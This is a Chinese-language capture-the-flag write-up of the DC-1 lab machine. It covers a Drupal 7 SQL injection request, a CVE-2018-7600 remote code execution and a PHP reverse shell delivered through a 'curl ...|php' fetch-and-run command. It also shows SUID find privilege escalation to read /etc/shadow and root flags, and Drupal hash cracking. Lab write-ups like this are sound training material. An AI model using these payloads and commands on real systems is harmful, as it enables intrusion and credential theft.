DC-1靶机学习



1.日常nmap扫一下

root@kali:~# nmap -sP -PI 192.168.43.0/24 -T4

root@kali:~# nmap -A -p- 192.168.43.61

可以看到是Drupal 7



这个熟悉的界面

在Drupal7是有sql注入漏洞的

2.用burpsuite抓包,改包

POST /node?destination=node HTTP/1.1

Host: 192.168.43.61

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/82.0.4078.2 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Referer: http://192.168.43.61/node?destination=node

Content-Type: application/x-www-form-urlencoded

Content-Length: 120

Origin: http://192.168.43.61

Connection: close

Cookie: has_js=1

Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0

pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&name[0 or updatexml(0,concat(0xa,user()),0)%23]=bob&name[0]=a



可以看到爆出来的数据

然后转发到sqlmap

由于sqlmap跑不出数据,所以手工吧,害

似乎不是跑不出数据,而是被ban ip了,哦豁,当场去世,恢复快照2333



依旧sqlmap一把梭子

emmm,似乎是drupal 7的特定hash。。。所以还是爆破吧

用hashcat爆破了几个字典,无事发生。。。





3.metasploit

挨个试了下,似乎有个RCE,2333

漏洞出处好像是CVE-2018-7600

这就拿到一个webshell

flag1到手



提示是读取配置文件,于是到网站目录下找找,find命令用不了。。。手动翻吧



翻到一个settings.php,里面是数据库的连接密码,还有个flag2提示,暴力破解不是唯一的方法

好像和之前sql注入拿到的东西(账号密码,只是加密过的)有点相关联,2333,真就没爆破出来。。。

头裂,meterprter输入shell没效果。。。。wdnmd



干脆直接找利用脚本,github找找看

https://github.com/pimps/CVE-2018-7600

这个可以用,但是我要一个交互的shell

本地启用一个端口进行监听8080

nc -lvvp 8080

再将

<?php

$sock=fsockopen("192.168.43.41",8080);

exec("/bin/sh -i <&3 >&3 2>&3");

?>

保存为shell.txt

并在本地用python开一个web服务

python3 -m http.server --bind 0.0.0.0 8088

执行CVE-2018-7600进行反弹一个·shell

python3 drupa7-CVE-2018-7600.py -c "curl http://192.168.43.41:8088/shell.txt|php" http://192.168.43.61



查看监听端口

收到了shell



然后破解密码

参考https://www.cnblogs.com/mafeifan/p/4909631.html

php ./scripts/password-hash.sh $S$D46MHlUS6aNeoQ1xqUqI2N5Q3O5tUO8JnpY4D014Lr.xS93qRcqW $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg

然而

WTF???



4.换个思路

上一步已经拿到了数据库账号密码

或许可以直接修改密码

这就很迷。。。。

算了继续攻坚战,提权试试看

提权指导:https://www.cnblogs.com/zaqzzz/p/12075132.html

find / -user root -perm -4000 -print 2>/dev/null

发现find命令可以提权

基本就是这样,利用root权限看一下shadow

很意外的发现flag4

然后又在root家目录发现flag4.txt



find abcd -exec cat /home/flag4/flag4.txt \;

5.最后的flag

根据find提权,基本情况就是这样,想干啥干啥,

那么砸门来点狠的,哈哈哈哈

find abcd -exec find / -name *flag* \;

就在根目录下



find abcd -exec cat /root/thefinalflag.txt \;

so,通关成功,脸上笑嘻嘻(心里mmp)

最后的话:





后面又拿shadow的密码爆破了下

flag4:orange

这个账户,2333333

真有意思